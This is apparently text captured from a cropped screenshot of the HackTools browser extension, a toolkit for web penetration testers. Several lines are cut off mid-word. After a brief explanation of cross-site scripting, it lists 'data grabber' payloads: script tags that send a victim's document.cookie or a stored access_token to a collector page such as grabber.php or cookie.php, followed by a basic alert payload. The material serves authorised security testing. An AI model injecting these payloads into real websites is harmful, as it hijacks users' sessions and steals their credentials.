 me to HackTools
MOZILLA ADDONS V0.3.4
CHROM
LAST COMMIT LAST SATURDAY
Stars
Preview — Install — Build — Supp
extension for Web Pentesters
r web application penetration tests, it incl
payloads, Reverse shells and much more.
earch for payloads in different websites o
HackTools is accessible either in pop up m
php
JS
SQL
#
H
i
Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise
benign and trusted websites. XSS attacks occur when an attacker uses a web application to send malicious
code, generally in the form of a browser side script, to a different end user.
Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input
from a user within the output it generates without validating or encoding it.
Data grabber for XSS
Obtains the administrator cookie or sensitive access token, the following payload will send it to a controlled
page.
<script>document.location='http://localhost/XSS/grabber.php?c='+document.cookie</script>
<script>document.location='http://localhost/XSS/grabber.php?c='+localStorage.getItem('access_token')</script>
<script>new Image().src='http://localhost/cookie.php?c='+document.cookie;</script>
<script>new Image().src='http://localhost/cookie.php?c='+localStorage.getItem('access_token');</script>
XSS in HTML/Applications
Basic Payload
<script>alert('XSS')</script>